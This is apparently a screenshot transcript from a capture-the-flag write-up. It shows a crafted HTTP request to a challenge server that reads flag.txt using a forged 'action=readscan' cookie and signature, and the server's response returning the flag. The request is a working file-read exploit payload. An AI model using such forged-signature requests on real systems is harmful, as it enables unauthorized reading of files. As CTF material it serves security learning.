 请求
美化 Raw Hex
\n
1 GET /Delta?param=flag.txt HTTP/1.1
2 Host: 101.200.138.180:12315
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: action=readscan;sign=2b10f3fc122a2d7c0d881965f7c373ef
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Wed, 22 May 2024 09:59:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Connection: close
7
8 {"code": 200, "data": "ISCC{jYkFpFWcW0J86AYd}"}